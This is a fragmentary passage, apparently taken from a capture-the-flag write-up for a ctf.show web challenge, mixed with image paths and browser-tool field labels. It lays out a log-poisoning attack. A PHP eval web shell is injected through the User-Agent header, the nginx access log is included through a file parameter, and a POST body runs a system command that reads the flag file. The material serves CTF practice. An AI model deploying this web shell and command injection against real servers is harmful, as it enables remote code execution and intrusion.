 URL
http://b2da12b3-e946-445e-ae44-9be1863173be.challenge.ctf.show/?file=/var/log/nginx/access.log
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
Value
1=system('cat f*');
User-Agent
<?php @eval($_POST[1]);